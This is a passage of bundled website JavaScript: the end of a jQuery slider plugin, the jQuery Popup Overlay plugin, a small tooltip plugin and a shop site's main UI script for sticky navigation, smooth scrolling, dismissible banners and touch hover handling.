thumbnailButtons:!1,thumbnailArrows:!0,thumbnailButtonsToggle:!1,thumbnailArrowsToggle:!1,thumbnailScrollbarToggle:!1,scrollbarArrowScrollAmount:100,thumbnailScrollerHideDuration:500,thumbnailScrollerShowDuration:500,thumbnailArrowsHideDuration:500,thumbnailArrowsShowDuration:500,thumbnailButtonsHideDuration:500,thumbnailButtonsShowDuration:500,thumbnailScrollbarHideDuration:500,thumbnailScrollbarShowDuration:500,thumbnailSync:!0,thumbnailMouseScroll:!1,thumbnailMouseScrollEase:90,thumbnailMouseScrollSpeed:10,
thumbnailMouseWheel:!1,thumbnailMouseWheelSpeed:20,thumbnailMouseWheelReverse:!1,thumbnailScrollbarEase:10,captionToggle:!1,captionDelay:0,captionSize:70,captionBackgroundOpacity:.5,captionBackgroundColor:"#000000",captionShowEffect:"slide",captionShowEffectDuration:500,captionShowEffectEasing:"swing",captionShowSlideDirection:"auto",captionHideEffect:"fade",captionHideEffectDuration:300,captionHideEffectEasing:"swing",captionHideSlideDirection:"auto",captionPosition:"bottom",captionLeft:50,captionTop:50,
captionWidth:300,captionHeight:100,videoPlayAction:"stopSlideshow",videoPauseAction:"none",videoEndAction:"startSlideshow",reachVideoAction:"none",leaveVideoAction:"pauseVideo",jwPlayerPath:"js/jw-player/player.swf",jwPlayerSkin:null,slideProperties:null,sliderInit:null,slideOpen:null,slideClick:null,slideMouseOver:null,slideMouseOut:null,thumbnailClick:null,thumbnailMouseOver:null,thumbnailMouseOut:null,transitionStart:null,transitionComplete:null,videoPlay:null,videoPause:null,videoEnd:null,videoFullscreenChange:null,
xmlLoaded:null,doSliderLayout:null}})(jQuery);
(function(d,Ca){d.fn.sliderImagesLoaded=function(L){function O(){var X=d(Ia),C=d(xa);G&&(xa.length?G.reject(ba,X,C):G.resolve(ba));d.isFunction(L)&&L.call(ca,ba,X,C)}function Z(d){Da(d.target,"error"===d.type)}function Da(X,C){"[data-uri]"!==X.src&&-1===d.inArray(X,Ja)&&(Ja.push(X),C?xa.push(X):Ia.push(X),d.data(X,"sliderImagesLoaded",{isBroken:C,src:X.src}),Va&&G.notifyWith(d(X),[C,ba,d(Ia),d(xa)]),ba.length===Ja.length&&(setTimeout(O),
ba.unbind(".sliderImagesLoaded",Z)))}var ca=this,G=d.isFunction(d.Deferred)?d.Deferred():0,Va=d.isFunction(G.notify),ba=ca.find("img").add(ca.filter("img")),Ja=[],Ia=[],xa=[];d.isPlainObject(L)&&d.each(L,function(d,C){if("callback"===d)L=C;else if(G)G[d](C)});ba.length?ba.bind("load.sliderImagesLoaded error.sliderImagesLoaded",Z).each(function(O,C){var G=C.src,L=d.data(C,"sliderImagesLoaded");if(L&&L.src===G)Da(C,L.isBroken);else if(C.complete&&C.naturalWidth!==Ca)Da(C,0===C.naturalWidth||0===C.naturalHeight);
else if(C.readyState||C.complete)C.src="[data-uri]","Microsoft Internet Explorer"===navigator.appName||navigator.userAgent.match(/Windows Phone/i)?(G=G.split("?"),L="undefined"!==typeof G[1]?parseInt(G[1])+1:1,C.src=G[0]+"?"+L):C.src=G}):O();return G?G.promise(ca):ca}})(jQuery);

/*!
 * jQuery Popup Overlay
 *
 * @version 1.7.13
 * @requires jQuery v1.7.1+
 * @link http://vast-engineering.github.com/jquery-popup-overlay/
 */
;(function ($) {

    var $window = $(window);
    var options = {};
    var zindexvalues = [];
    var lastclicked = [];
    var scrollbarwidth;
    var bodymarginright = null;
    var opensuffix = '_open';
    var closesuffix = '_close';
    var visiblePopupsArray = [];
    var transitionsupport = null;
    var opentimer;
    var iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
    var focusableElementsString = "a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]";

    var methods = {

        _init: function (el) {
            var $el = $(el);
            var options = $el.data('popupoptions');
            lastclicked[el.id] = false;
            zindexvalues[el.id] = 0;

            if (!$el.data('popup-initialized')) {
                $el.attr('data-popup-initialized', 'true');
                methods._initonce(el);
            }

            if (options.autoopen) {
                setTimeout(function() {
                    methods.show(el, 0);
                }, 0);
            }
        },

        _initonce: function (el) {
            var $el = $(el);
            var $body = $('body');
            var $wrapper;
            var options = $el.data('popupoptions');
            var css;

            bodymarginright = parseInt($body.css('margin-right'), 10);
            transitionsupport = document.body.style.webkitTransition !== undefined ||
                                document.body.style.MozTransition !== undefined ||
                                document.body.style.msTransition !== undefined ||
                                document.body.style.OTransition !== undefined ||
                                document.body.style.transition !== undefined;

            if (options.type == 'tooltip') {
                options.background = false;
                options.scrolllock = false;
            }

            if (options.backgroundactive) {
                options.background = false;
                options.blur = false;
                options.scrolllock = false;
            }

            if (options.scrolllock) {
                // Calculate the browser's scrollbar width dynamically
                var parent;
                var child;
                if (typeof scrollbarwidth === 'undefined') {
                    parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body');
                    child = parent.children();
                    scrollbarwidth = child.innerWidth() - child.height(99).innerWidth();
                    parent.remove();
                }
            }

            if (!$el.attr('id')) {
                $el.attr('id', 'j-popup-' + parseInt((Math.random() * 100000000), 10));
            }

            $el.addClass('popup_content');

            if ((options.background) && (!$('#' + el.id + '_background').length)) {

                $body.append('<div id="' + el.id + '_background" class="popup_background"></div>');

                var $background = $('#' + el.id + '_background');

                $background.css({
                    opacity: 0,
                    visibility: 'hidden',
                    backgroundColor: options.color,
                    position: 'fixed',
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                });

                if (options.setzindex && !options.autozindex) {
                    $background.css('z-index', '100000');
                }

                if (options.transition) {
                    $background.css('transition', options.transition);
                }
            }

            $body.append(el);

            $el.wrap('<div id="' + el.id + '_wrapper" class="popup_wrapper" />');

            $wrapper = $('#' + el.id + '_wrapper');

            $wrapper.css({
                opacity: 0,
                visibility: 'hidden',
                position: 'absolute'
            });

            // Make div clickable in iOS
            if (iOS) {
                $wrapper.css('cursor', 'pointer');
            }

            if (options.type == 'overlay') {
                $wrapper.css('overflow','auto');
            }

            $el.css({
                opacity: 0,
                visibility: 'hidden',
                display: 'inline-block'
            });

            if (options.setzindex && !options.autozindex) {
                $wrapper.css('z-index', '100001');
            }

            if (!options.outline) {
                $el.css('outline', 'none');
            }

            if (options.transition) {
                $el.css('transition', options.transition);
                $wrapper.css('transition', options.transition);
            }

            // Hide popup content from screen readers initially
            $el.attr('aria-hidden', true);

            if (options.type == 'overlay') {
                $el.css({
                    textAlign: 'left',
                    position: 'relative',
                    verticalAlign: 'middle'
                });

                css = {
                    position: 'fixed',
                    width: '100%',
                    height: '100%',
                    top: 0,
                    left: 0,
                    textAlign: 'center'
                };

                if(options.backgroundactive){
                    css.position = 'absolute';
                    css.height = '0';
                    css.overflow = 'visible';
                }

                $wrapper.css(css);

                // CSS vertical align helper
                $wrapper.append('<div class="popup_align" />');

                $('.popup_align').css({
                    display: 'inline-block',
                    verticalAlign: 'middle',
                    height: '100%'
                });
            }

            // Add WAI ARIA role to announce dialog to screen readers
            $el.attr('role', 'dialog');

            var openelement =  (options.openelement) ? options.openelement : ('.' + el.id + opensuffix);

            $(openelement).each(function (i, item) {
                $(item).attr('data-popup-ordinal', i);

                if (!item.id) {
                    $(item).attr('id', 'open_' + parseInt((Math.random() * 100000000), 10));
                }
            });

            // Set aria-labelledby (if aria-label or aria-labelledby is not set in html)
            if (!($el.attr('aria-labelledby') || $el.attr('aria-label'))) {
                $el.attr('aria-labelledby', $(openelement).attr('id'));
            }

            // Show and hide tooltips on hover
            if(options.action == 'hover'){
                options.keepfocus = false;

                // Handler: mouseenter, focusin
                $(openelement).on('mouseenter', function (event) {
                    methods.show(el, $(this).data('popup-ordinal'));
                });

                // Handler: mouseleave, focusout
                $(openelement).on('mouseleave', function (event) {
                    methods.hide(el);
                });

            } else {

                // Handler: Show popup when clicked on `open` element
                $(document).on('click', openelement, function (event) {
                    event.preventDefault();

                    var ord = $(this).data('popup-ordinal');
                    setTimeout(function() { // setTimeout is to allow `close` method to finish (for issues with multiple tooltips)
                        methods.show(el, ord);
                    }, 0);
                });
            }

            if (options.closebutton) {
                methods.addclosebutton(el);
            }

            if (options.detach) {
                $el.hide().detach();
            } else {
                $wrapper.hide();
            }
        },

        /**
         * Show method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        show: function (el, ordinal) {
            var $el = $(el);

            if ($el.data('popup-visible')) return;

            // Initialize if not initialized. Required for: $('#popup').popup('show')
            if (!$el.data('popup-initialized')) {
                methods._init(el);
            }
            $el.attr('data-popup-initialized', 'true');

            var $body = $('body');
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            // `beforeopen` callback event
            callback(el, ordinal, options.beforeopen);

            // Remember last clicked place
            lastclicked[el.id] = ordinal;

            // Add popup id to visiblePopupsArray
            setTimeout(function() {
                visiblePopupsArray.push(el.id);
            }, 0);

            // Calculating maximum z-index
            if (options.autozindex) {

                var elements = document.getElementsByTagName('*');
                var len = elements.length;
                var maxzindex = 0;

                for(var i=0; i<len; i++){

                    var elementzindex = $(elements[i]).css('z-index');

                    if(elementzindex !== 'auto'){

                      elementzindex = parseInt(elementzindex, 10);

                      if(maxzindex < elementzindex){
                        maxzindex = elementzindex;
                      }
                    }
                }

                zindexvalues[el.id] = maxzindex;

                // Add z-index to the background
                if (options.background) {
                    if (zindexvalues[el.id] > 0) {
                        $('#' + el.id + '_background').css({
                            zIndex: (zindexvalues[el.id] + 1)
                        });
                    }
                }

                // Add z-index to the wrapper
                if (zindexvalues[el.id] > 0) {
                    $wrapper.css({
                        zIndex: (zindexvalues[el.id] + 2)
                    });
                }
            }

            if (options.detach) {
                $wrapper.prepend(el);
                $el.show();
            } else {
                $wrapper.show();
            }

            opentimer = setTimeout(function() {
                $wrapper.css({
                    visibility: 'visible',
                    opacity: 1
                });

                $('html').addClass('popup_visible').addClass('popup_visible_' + el.id);
                $wrapper.addClass('popup_wrapper_visible');
            }, 20); // 20ms required for opening animation to occur in FF

            // Disable background layer scrolling when popup is opened
            if (options.scrolllock) {
                $body.css('overflow', 'hidden');
                if ($body.height() > $window.height()) {
                    $body.css('margin-right', bodymarginright + scrollbarwidth);
                }
            }

            if(options.backgroundactive){
                //calculates the vertical align
                $el.css({
                    top:(
                        $window.height() - (
                            $el.get(0).offsetHeight +
                            parseInt($el.css('margin-top'), 10) +
                            parseInt($el.css('margin-bottom'), 10)
                        )
                    )/2 +'px'
                });
            }

            $el.css({
                'visibility': 'visible',
                'opacity': 1
            });

            // Show background
            if (options.background) {
                $background.css({
                    'visibility': 'visible',
                    'opacity': options.opacity
                });

                // Fix IE8 issue with background not appearing
                setTimeout(function() {
                    $background.css({
                        'opacity': options.opacity
                    });
                }, 0);
            }

            $el.data('popup-visible', true);

            // Position popup
            methods.reposition(el, ordinal);

            // Remember which element had focus before opening a popup
            $el.data('focusedelementbeforepopup', document.activeElement);

            // Handler: Keep focus inside dialog box
            if (options.keepfocus) {
                // Make holder div focusable
                $el.attr('tabindex', -1);

                // Focus popup or user specified element.
                // Initial timeout of 50ms is set to give some time to popup to show after clicking on
                // `open` element, and after animation is complete to prevent background scrolling.
                setTimeout(function() {
                    if (options.focuselement === 'closebutton') {
                        $('#' + el.id + ' .' + el.id + closesuffix + ':first').focus();
                    } else if (options.focuselement) {
                        $(options.focuselement).focus();
                    } else {
                        $el.focus();
                    }
                }, options.focusdelay);

            }

            // Hide main content from screen readers
            $(options.pagecontainer).attr('aria-hidden', true);

            // Reveal popup content to screen readers
            $el.attr('aria-hidden', false);

            callback(el, ordinal, options.onopen);

            if (transitionsupport) {
                $wrapper.one('transitionend', function() {
                    callback(el, ordinal, options.opentransitionend);
                });
            } else {
                callback(el, ordinal, options.opentransitionend);
            }

            // Handler: Reposition tooltip when window is resized
            if (options.type == 'tooltip') {
                $(window).on('resize.' + el.id, function () {
                    methods.reposition(el, ordinal);
                });
            }
        },

        /**
         * Hide method
         *
         * @param object el - popup instance DOM node
         * @param boolean outerClick - click on the outer content below popup
         */
        hide: function (el, outerClick) {
            // Get index of popup ID inside of visiblePopupsArray
            var popupIdIndex = $.inArray(el.id, visiblePopupsArray);

            // If popup is not opened, ignore the rest of the function
            if (popupIdIndex === -1) {
                return;
            }

            if(opentimer) clearTimeout(opentimer);

            var $body = $('body');
            var $el = $(el);
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            $el.data('popup-visible', false);

            if (visiblePopupsArray.length === 1) {
                $('html').removeClass('popup_visible').removeClass('popup_visible_' + el.id);
            } else {
                if($('html').hasClass('popup_visible_' + el.id)) {
                    $('html').removeClass('popup_visible_' + el.id);
                }
            }

            // Remove popup from the visiblePopupsArray
            visiblePopupsArray.splice(popupIdIndex, 1);

            if($wrapper.hasClass('popup_wrapper_visible')) {
                $wrapper.removeClass('popup_wrapper_visible');
            }

            // Focus back on saved element
            if (options.keepfocus && !outerClick) {
                setTimeout(function() {
                    if ($($el.data('focusedelementbeforepopup')).is(':visible')) {
                        $el.data('focusedelementbeforepopup').focus();
                    }
                }, 0);
            }

            // Hide popup
            $wrapper.css({
                'visibility': 'hidden',
                'opacity': 0
            });
            $el.css({
                'visibility': 'hidden',
                'opacity': 0
            });

            // Hide background
            if (options.background) {
                $background.css({
                    'visibility': 'hidden',
                    'opacity': 0
                });
            }

            // Reveal main content to screen readers
            $(options.pagecontainer).attr('aria-hidden', false);

            // Hide popup content from screen readers
            $el.attr('aria-hidden', true);

            // `onclose` callback event
            callback(el, lastclicked[el.id], options.onclose);

            if (transitionsupport && $el.css('transition-duration') !== '0s') {
                $el.one('transitionend', function(e) {

                    if (!($el.data('popup-visible'))) {
                        if (options.detach) {
                            $el.hide().detach();
                        } else {
                            $wrapper.hide();
                        }
                    }

                    // Re-enable scrolling of background layer
                    if (options.scrolllock) {
                        setTimeout(function() {
                            $body.css({
                                overflow: 'visible',
                                'margin-right': bodymarginright
                            });
                        }, 10); // 10ms added for CSS transition in Firefox which doesn't like overflow:auto
                    }

                    callback(el, lastclicked[el.id], options.closetransitionend);
                });
            } else {
                if (options.detach) {
                    $el.hide().detach();
                } else {
                    $wrapper.hide();
                }

                // Re-enable scrolling of background layer
                if (options.scrolllock) {
                    setTimeout(function() {
                        $body.css({
                            overflow: 'visible',
                            'margin-right': bodymarginright
                        });
                    }, 10); // 10ms added for CSS transition in Firefox which doesn't like overflow:auto
                }

                callback(el, lastclicked[el.id], options.closetransitionend);
            }

            if (options.type == 'tooltip') {
                $(window).off('resize.' + el.id);
            }
        },

        /**
         * Toggle method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        toggle: function (el, ordinal) {
            if ($(el).data('popup-visible')) {
                methods.hide(el);
            } else {
                setTimeout(function() {
                    methods.show(el, ordinal);
                }, 0);
            }
        },

        /**
         * Reposition method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        reposition: function (el, ordinal) {
            var $el = $(el);
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            ordinal = ordinal || 0;

            // Tooltip type
            if (options.type == 'tooltip') {
                $wrapper.css({
                    'position': 'absolute'
                });

                var $tooltipanchor;
                if (options.tooltipanchor) {
                    $tooltipanchor = $(options.tooltipanchor);
                } else if (options.openelement) {
                    $tooltipanchor = $(options.openelement).filter('[data-popup-ordinal="' + ordinal + '"]');
                } else {
                    $tooltipanchor = $('.' + el.id + opensuffix + '[data-popup-ordinal="' + ordinal + '"]');
                }

                var linkOffset = $tooltipanchor.offset();

                // Horizontal position for tooltip
                if (options.horizontal == 'right') {
                    $wrapper.css('left', linkOffset.left + $tooltipanchor.outerWidth() + options.offsetleft);
                } else if (options.horizontal == 'leftedge') {
                    $wrapper.css('left', linkOffset.left + $tooltipanchor.outerWidth() - $tooltipanchor.outerWidth() +  options.offsetleft);
                } else if (options.horizontal == 'left') {
                    $wrapper.css('right', $window.width() - linkOffset.left  - options.offsetleft);
                } else if (options.horizontal == 'rightedge') {
                    $wrapper.css('right', $window.width()  - linkOffset.left - $tooltipanchor.outerWidth() - options.offsetleft);
                } else {
                    $wrapper.css('left', linkOffset.left + ($tooltipanchor.outerWidth() / 2) - ($el.outerWidth() / 2) - parseFloat($el.css('marginLeft')) + options.offsetleft);
                }

                // Vertical position for tooltip
                if (options.vertical == 'bottom') {
                    $wrapper.css('top', linkOffset.top + $tooltipanchor.outerHeight() + options.offsettop);
                } else if (options.vertical == 'bottomedge') {
                    $wrapper.css('top', linkOffset.top + $tooltipanchor.outerHeight() - $el.outerHeight() + options.offsettop);
                } else if (options.vertical == 'top') {
                    $wrapper.css('bottom', $window.height() - linkOffset.top - options.offsettop);
                } else if (options.vertical == 'topedge') {
                    $wrapper.css('bottom', $window.height() - linkOffset.top - $el.outerHeight() - options.offsettop);
                } else {
                    $wrapper.css('top', linkOffset.top + ($tooltipanchor.outerHeight() / 2) - ($el.outerHeight() / 2) - parseFloat($el.css('marginTop')) + options.offsettop);
                }

            // Overlay type
            } else if (options.type == 'overlay') {

                // Horizontal position for overlay
                if (options.horizontal) {
                    $wrapper.css('text-align', options.horizontal);
                } else {
                    $wrapper.css('text-align', 'center');
                }

                // Vertical position for overlay
                if (options.vertical) {
                    $el.css('vertical-align', options.vertical);
                } else {
                    $el.css('vertical-align', 'middle');
                }
            }
        },

        /**
         * Add-close-button method
         *
         * @param {object} el - popup instance DOM node
         */
        addclosebutton: function (el) {
            var genericCloseButton;

            if ($(el).data('popupoptions').closebuttonmarkup) {
                genericCloseButton = $(options.closebuttonmarkup).addClass(el.id + '_close');
            } else {
                genericCloseButton = '<button class="popup_close ' + el.id + '_close" title="Close" aria-label="Close"><span aria-hidden="true">×</span></button>';
            }

            if ($(el).data('popup-initialized')){
                $(el).append(genericCloseButton);
            }

        }

    };

    /**
     * Callback event calls
     *
     * @param {object} el - popup instance DOM node
     * @param {number} ordinal - order number of an `open` element
     * @param {function} func - callback function
     */
    var callback = function (el, ordinal, func) {
        var options = $(el).data('popupoptions');
        var openelement =  (options.openelement) ? options.openelement : ('.' + el.id + opensuffix);
        var elementclicked = $(openelement + '[data-popup-ordinal="' + ordinal + '"]');
        if (typeof func == 'function') {
            func.call($(el), el, elementclicked);
        }
    };

    // Hide popup if ESC key is pressed
    $(document).on('keydown', function (event) {
        if(visiblePopupsArray.length) {
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);

            if ($(el).data('popupoptions').escape && event.keyCode == 27) {
                methods.hide(el);
            }
        }
    });

    // Hide popup on click
    $(document).on('click', function (event) {
        if(visiblePopupsArray.length) {
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);
            var closeButton = ($(el).data('popupoptions').closeelement) ? $(el).data('popupoptions').closeelement : ('.' + el.id + closesuffix);

            // If Close button clicked
            if ($(event.target).closest(closeButton).length) {
                event.preventDefault();
                methods.hide(el);
            }

            // If clicked outside of popup
            if ($(el).data('popupoptions').blur && !$(event.target).closest('#' + elementId).length && event.which !== 2 && $(event.target).is(':visible')) {

                if ($(el).data('popupoptions').background) {
                    // If clicked on popup cover
                    methods.hide(el);

                    // Older iOS/Safari will trigger a click on the elements below the cover,
                    // when tapping on the cover, so the default action needs to be prevented.
                    event.preventDefault();

                } else {
                    // If clicked on outer content
                    methods.hide(el, true);
                }
            }
        }
    });

    // Keep keyboard focus inside of popup
    $(document).on('keydown', function(event) {
        if(visiblePopupsArray.length && event.which == 9) {

            // If tab or shift-tab pressed
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);

            // Get list of all children elements in given object
            var popupItems = $(el).find('*');

            // Get list of focusable items
            var focusableItems = popupItems.filter(focusableElementsString).filter(':visible');

            // Get currently focused item
            var focusedItem = $(':focus');

            // Get the number of focusable items
            var numberOfFocusableItems = focusableItems.length;

            // Get the index of the currently focused item
            var focusedItemIndex = focusableItems.index(focusedItem);

            // If popup doesn't contain focusable elements, focus popup itself
            if (numberOfFocusableItems === 0) {
                $(el).focus();
                event.preventDefault();
            } else {
                if (event.shiftKey) {
                    // Back tab
                    // If focused on first item and user preses back-tab, go to the last focusable item
                    if (focusedItemIndex === 0) {
                        focusableItems.get(numberOfFocusableItems - 1).focus();
                        event.preventDefault();
                    }

                } else {
                    // Forward tab
                    // If focused on the last item and user preses tab, go to the first focusable item
                    if (focusedItemIndex == numberOfFocusableItems - 1) {
                        focusableItems.get(0).focus();
                        event.preventDefault();
                    }
                }
            }
        }
    });

    /**
     * Plugin API
     */
    $.fn.popup = function (customoptions) {
        return this.each(function () {

            var $el = $(this);

            if (typeof customoptions === 'object') {  // e.g. $('#popup').popup({'color':'blue'})
                var opt = $.extend({}, $.fn.popup.defaults, $el.data('popupoptions'), customoptions);
                $el.data('popupoptions', opt);
                options = $el.data('popupoptions');

                methods._init(this);

            } else if (typeof customoptions === 'string') { // e.g. $('#popup').popup('hide')
                if (!($el.data('popupoptions'))) {
                    $el.data('popupoptions', $.fn.popup.defaults);
                    options = $el.data('popupoptions');
                }

                methods[customoptions].call(this, this);

            } else { // e.g. $('#popup').popup()
                if (!($el.data('popupoptions'))) {
                    $el.data('popupoptions', $.fn.popup.defaults);
                    options = $el.data('popupoptions');
                }

                methods._init(this);

            }

        });
    };

    $.fn.popup.defaults = {
        type: 'overlay',
        autoopen: false,
        background: true,
        backgroundactive: false,
        color: 'black',
        opacity: '0.5',
        horizontal: 'center',
        vertical: 'middle',
        offsettop: 0,
        offsetleft: 0,
        escape: true,
        blur: true,
        setzindex: true,
        autozindex: false,
        scrolllock: false,
        closebutton: false,
        closebuttonmarkup: null,
        keepfocus: true,
        focuselement: null,
        focusdelay: 50,
        outline: false,
        pagecontainer: null,
        detach: false,
        openelement: null,
        closeelement: null,
        transition: null,
        tooltipanchor: null,
        beforeopen: null,
        onclose: null,
        onopen: null,
        opentransitionend: null,
        closetransitionend: null
    };

})(jQuery);

(function($) {
	
	var methods = {
		namespace : 'ttip',

		// Plugin default options
		defaults: {
			ttipTrigger : '.ttip',
			ttip 		: '.ttip-info',
			color		: 'red'
		},
		
		init: function(options) {
			var $tolltip = $(this),
				data = $tolltip.data(methods.namespace);

			if (!data) {
				var opts = $.extend({}, methods.defaults, options);
				$(this).data(methods.namespace, opts);
			} else {
				var opts = $.extend({}, methods.defaults);
			}
			
			if(opts.color == 'black'){
				$tolltip.addClass('black');
			}
	
			if($(opts.ttipTrigger).length){
			    (Modernizr.touch) ? methods.touch() : methods.noTouch();
			}
      },
      
      touch: function(){
      	var opts = $.extend({}, methods.defaults);
		$(this).data(methods.namespace, opts);
		
    	$(document).on('touchstart', opts.ttipTrigger, function(e){
    		$(this).addClass('hover');
    		$('#ttip').remove();  			
   			$('body').append('<span id="ttip"/>');
   			
    		var thisTooltip 	= $(this).find(opts.ttip),
   				tooltipHeight 	= thisTooltip.height(),
   				tooltipWidth 	= thisTooltip.width(),
   				globalTip 		= $('#ttip');
   		
   			globalTip.html(thisTooltip.html());
			globalTip.css({
				'left': (e.originalEvent.touches[0].clientX < tooltipWidth) ? 0 : e.originalEvent.touches[0].clientX - tooltipWidth,
				'top': e.originalEvent.touches[0].clientY - (tooltipHeight + 50),
				'width': thisTooltip.outerWidth(),
				'display': 'block'
			});
			  			
  			($(opts.ttipTrigger).hasClass('black')) ? globalTip.addClass('black') : globalTip.removeClass('black');	
			(e.originalEvent.touches[0].clientX < tooltipWidth)? globalTip.addClass('flip') : globalTip.removeClass('flip');
    	});
    	$(document).on('touchstart', function(e){
    		$(opts.ttipTrigger).removeClass('hover');
    		if(!e.target.hasClassName('ttip')){
    			$('#ttip').hide();
    		}    			  
    	});      	
      },
      
      noTouch: function(){
      	var opts = $.extend({}, methods.defaults);      		
		$(this).data(methods.namespace, opts);		
			
   		$(document).on('mousemove', opts.ttipTrigger, function(e) {
   			$(this).addClass('hover');
			$('#ttip').remove();  			
   			$('body').append('<span id="ttip"/>');
   			var thisTooltip 	= $(this).find(opts.ttip),
   				tooltipHeight 	= thisTooltip.height(),
   				tooltipWidth 	= thisTooltip.width(),
   				globalTip 		= $('#ttip');

			globalTip.html(thisTooltip.html());
			globalTip.css({
				'left': (e.clientX < tooltipWidth) ? 0 : e.clientX - tooltipWidth,
				'top': e.clientY - (tooltipHeight + 50),
				'width': thisTooltip.outerWidth(),
				'display': 'block'
			});
			
			($(opts.ttipTrigger).hasClass('black')) ? globalTip.addClass('black') : globalTip.removeClass('black');	
			(e.clientX < tooltipWidth)? globalTip.addClass('flip') : globalTip.removeClass('flip');	
		});
	
		$(document).on('mouseleave', opts.ttipTrigger, function(e) {
			$(this).removeClass('hover');
	    	$('#ttip').hide();		
		});      	
      }

	};

	$.fn.ttip = function(option) {
		return this.each(function() {
			if (typeof option === 'object') {
				methods.init.apply(this, [option]);
			} else if (typeof option === 'string' && methods[option]) {
				methods[option].apply(this);
			} 
		});
	}

})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/jscript/jscript_10_main.js
body_size: 2747
content:
var responsive_viewport = jQuery(window).width();

jQuery(function($){
	var $body = $('body');

	//Run Funtions
		smoothSCroll();

		//Toggle ToolTips
		$('body').tooltip({
			selector: '[data-toggle="tooltip"]'
		});

        //Close data Links
        $body.find('[data-close="true"]').each(function(index, element) {
            var target = $(this).data('target');
            if ( target.length ) {
	            var cookie = $(this).data('cookie')?$(this).data('cookie'):false;
				if(cookie && Mage.Cookies.get(cookie))
					$('#'+target).slideUp();
                element.on('click', function(e){
                    e.preventDefault();
					if(cookie)
						Mage.Cookies.set(cookie,true);
                    $('#'+target).slideUp();
                });
            }
        });

        //Close data Links
        $body.find('[data-toogle="visibility"]').each(function(index, element) {
			if($(this).data('target').length)
            var target = $('#'+$(this).data('target'));
            if ( target.length ) {
                element.on('click', function(e){
                    e.preventDefault();
					if((target).is(":visible"))
	                    $(target).slideUp();
					else
	                    $(target).slideDown();
                });
            }
        });

		/* Sticky nav */
		var wrapperNav = $('.header-top').first(),
			stickyNavTop = $body.offset().top + 48,
			stickyLogo = wrapperNav.find('.logo');
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop();

			if (scrollTop > stickyNavTop) {
				wrapperNav.addClass('sticky');
				$('body').addClass('hassticky');
			} else {
				wrapperNav.removeClass('sticky');
				$body.removeClass('hassticky');
			}
		};
		//Run on Load
		stickyNav();
		//Run on scroll
		$(window).scroll(function() {
			stickyNav();
		});
		/* End Sticky nav */

		//If window is under 768px width
		if (responsive_viewport < 768) {
            //On #search focus toggle scroll
            $('#search').on("focus", function(){
                $('html,body').animate({
                  scrollTop: $(this).offset().top - 45
                }, 800);
            });

		}
	//End Run


	/* Smooth Scrolling for anchor links */
	function smoothSCroll() {
		$('a.smoothSCroll').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top - 50 //minus sticky header height
			}, 800);
			return false;
		  }
		}
		});
	}
	/* End Smooth */
	
	//Notification strip
	if($('#promo-popup-notification').is(':visible')){
		$('body').addClass('notification');
	}
	$('.hide-promo-notification').on('click', function(){
		$('body').removeClass('notification');
	});


	//Hover event on touch devices
	if(Modernizr.touch){
		var touchList = '.owl-prev, .owl-next, .product-colateral .panel-title a, .product-options-bottom .add-to-cart .btn, .product-colateral .pr-more-info > li .title span, .crt-product_qty .qty-group .btn';
		
		$(document).on('touchstart', touchList, function(){
			$(this).addClass('active');
		});
		$(document).on('touchend', touchList, function(){
			var self = $(this);
			setTimeout(function(){
				self.removeClass('active');
			}, 1000);			
		});
	}
});

isMobileDevice = false;
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
